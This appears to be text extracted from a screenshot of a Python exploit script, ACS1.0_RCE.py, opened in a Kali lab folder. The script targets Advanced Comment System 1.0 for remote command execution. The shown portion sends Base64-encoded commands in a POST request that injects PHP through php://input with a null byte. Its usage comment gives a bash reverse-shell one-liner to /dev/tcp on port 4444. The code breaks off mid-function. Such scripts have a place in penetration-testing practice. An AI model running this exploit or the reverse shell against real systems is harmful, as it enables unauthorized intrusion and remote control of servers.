 1 2 3 4
Open
ACS1.0_RCE.py
/home/kali/Documents/offsec_labs/10.11.1.8
1 # Exploit Title: Advanced Comment System 1.0 - Remote Command Execution (RCE)
2 # Date: November 30, 2021
3 # Exploit Author: Nicole Daniella Murillo Mejias
4 # Version: Advanced Comment System 1.0
5 # Tested on: Linux
6
7 #!/usr/bin/env python3
8
9 # DESCRIPTION:
10 # Commands are Base64 encoded and sent via POST requests to the vulnerable application, the
11 # response is filtered by the randomly generated alphanumeric string and only command output
12 # is displayed.
13 #
14 # USAGE:
15 # Execute the script and pass the command to execute as arguments, they can be quoted or unquoted
16 # If any special characters are used, they should be quoted with single quotes.
17 #
18 # Example:
19 #
20 #    python3 acspoc.py uname -a
21 #    python3 acspoc.py 'bash -i >& /dev/tcp/127.0.0.1/4444 0>&1'
22
23 import sys
24 import base64
25 import requests
26 import random
27
28 def generate_string(size):
29     str = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
30     return ''.join(random.choice(str) for i in range(size))
31
32 def exploit(cmd):
33
34     # TODO: Change the URL to the target host
35     url = 'http://10.11.1.8/internal/advanced_comment_system/admin.php?'
36
37     headers = {'Content-Type': 'application/x-www-form-urlencoded'}
38
39     encoded_cmd = base64.b64encode(cmd)
40
41     delimiter = generate_string(6).encode()
42
43     body = b'ACS_path=php://input%00&cbcmd='
44     body += encoded_cmd
45     body += b'&<?php echo " '
46     body += delimiter